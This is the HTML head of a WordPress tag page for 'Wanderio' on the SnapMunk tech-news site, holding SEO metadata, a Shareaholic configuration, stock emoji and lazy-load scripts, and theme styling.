

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.snapmunk.com/tag/wanderio/
body_size: 12397
content:
<!DOCTYPE html>
<html lang="en-US" class="s-dark site-s-dark">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wanderio Tech News from SnapMunk</title><link rel="preload" as="font" href="https://www.snapmunk.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="Tech news tagged as &#039;Wanderio&#039; from SnapMunk, the leading website for technology startup news." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wanderio Tech News from SnapMunk" />
	<meta property="og:description" content="Tech news tagged as &#039;Wanderio&#039; from SnapMunk, the leading website for technology startup news." />
	<meta property="og:url" content="https://www.snapmunk.com/tag/wanderio/" />
	<meta property="og:site_name" content="SnapMunk" />
	<meta property="og:image" content="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/11/SnapMunkCover.png" />
	<meta property="og:image:width" content="1240" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SnapMunk" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.snapmunk.com/tag/wanderio/","url":"https://www.snapmunk.com/tag/wanderio/","name":"Wanderio Tech News from SnapMunk","isPartOf":{"@id":"https://www.snapmunk.com/#website"},"primaryImageOfPage":{"@id":"https://www.snapmunk.com/tag/wanderio/#primaryimage"},"image":{"@id":"https://www.snapmunk.com/tag/wanderio/#primaryimage"},"thumbnailUrl":"https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/03/best-travel-apps-wanderlust-snapmunk.jpg","description":"Tech news tagged as 'Wanderio' from SnapMunk, the leading website for technology startup news.","breadcrumb":{"@id":"https://www.snapmunk.com/tag/wanderio/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.snapmunk.com/tag/wanderio/#primaryimage","url":"https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/03/best-travel-apps-wanderlust-snapmunk.jpg","contentUrl":"https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/03/best-travel-apps-wanderlust-snapmunk.jpg","width":5184,"height":3456,"caption":"girls in Jeep on road trip"},{"@type":"BreadcrumbList","@id":"https://www.snapmunk.com/tag/wanderio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.snapmunk.com/"},{"@type":"ListItem","position":2,"name":"Wanderio"}]},{"@type":"WebSite","@id":"https://www.snapmunk.com/#website","url":"https://www.snapmunk.com/","name":"SnapMunk","description":"Tech. Startups. Straight Up.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.snapmunk.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="SnapMunk &raquo; Feed" href="https://www.snapmunk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SnapMunk &raquo; Comments Feed" href="https://www.snapmunk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SnapMunk &raquo; Wanderio Tag Feed" href="https://www.snapmunk.com/tag/wanderio/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.snapmunk.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.snapmunk.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/www.snapmunk.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"08978cf3eefab987649d37e869842385"};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='08978cf3eefab987649d37e869842385' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='SnapMunk' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:site_id' content='08978cf3eefab987649d37e869842385' />
<meta name='shareaholic:wp_version' content='9.7.12' />

<!-- Shareaholic Content Tags End -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.snapmunk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.snapmunk.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css' href='https://www.snapmunk.com/wp-content/plugins/final-tiles-gallery/scripts/ftg.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css' href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='quoty-css' href='https://www.snapmunk.com/wp-content/plugins/quoty/public/css/quoty-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.snapmunk.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.snapmunk.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.snapmunk.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://www.snapmunk.com/wp-content/themes/smart-mag/style.css' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #af272f;
--c-main-rgb: 175,39,47;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1240px; }
.s-dark body { background-color: #111c2d; }
.smart-head-main .smart-head-top { --head-h: 30px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #142135; }
.smart-head-main .smart-head-mid { --head-h: 80px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #152844; }
.navigation { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { letter-spacing: 0.02em; }
.s-dark .navigation { --c-nav-drop-bg: #11223d; }
.s-dark .smart-head-mobile .smart-head-mid,
.smart-head-mobile .s-dark.smart-head-mid { background-color: #142135; }
.s-dark .off-canvas, .off-canvas.s-dark { background-color: #142135; }
.navigation-small { margin-left: calc(-1 * var(--nav-items-space)); }
.s-dark .search-modal.mfp-bg, 
.s-dark.search-modal.mfp-bg { background-color: #0d1623; }
.s-dark .upper-footer { background-color: #0d1623; }
.s-dark .lower-footer { background-color: #05101e; }
.l-post { --media-radius: 5px; }
.block-head-c .heading { font-size: 18px; }
.block-head-c { --line-weight: 4px; --c-line: var(--c-main); --border-weight: 2px; --c-border: #152b4b; }
.loop-grid-base .post-title { font-size: 18px; }
.loop-list .post-title { font-size: 21px; }
.loop-small .post-title { font-size: 15px; }
.single-featured .featured, .the-post-header .featured { border-radius: 6px; --media-radius: 6px; overflow: hidden; }
.post-share-float .share-text { font-weight: bold; }
.post-share-float .service { font-size: 17px; }
.spc-newsletter { color: #000000; }
.s-dark .spc-newsletter { color: #ffffff; }


</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.snapmunk.com/wp-content/themes/smart-mag/css/lightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.snapmunk.com/wp-content/themes/smart-mag/css/icons/icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://www.snapmunk.com/wp-content/themes/smart-mag-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.snapmunk.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.snapmunk.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.snapmunk.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.snapmunk.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.snapmunk.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.snapmunk.com/wp-json/wp/v2/tags/3060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.snapmunk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="cdp-version" content="1.4.6" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#af272f">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#af272f">
<meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2017/08/26110856/cropped-snapmunk_icon_red-22-32x32.png" sizes="32x32" />
<link rel="icon" href="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2017/08/26110856/cropped-snapmunk_icon_red-22-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2017/08/26110856/cropped-snapmunk_icon_red-22-180x180.png" />
